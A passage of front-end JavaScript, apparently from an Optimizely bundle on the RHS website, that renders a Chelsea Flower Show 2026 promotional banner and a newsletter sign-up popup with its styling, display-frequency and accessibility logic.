extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
